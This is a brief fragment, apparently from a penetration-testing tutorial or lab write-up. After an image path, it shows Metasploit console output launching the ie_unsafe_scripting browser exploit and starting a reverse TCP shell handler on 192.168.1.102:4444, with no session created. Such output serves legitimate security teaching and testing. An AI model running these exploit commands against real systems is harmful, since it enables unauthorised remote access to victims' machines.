 msf6 exploit(windows/browser/ie_unsafe_scripting) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.102:4444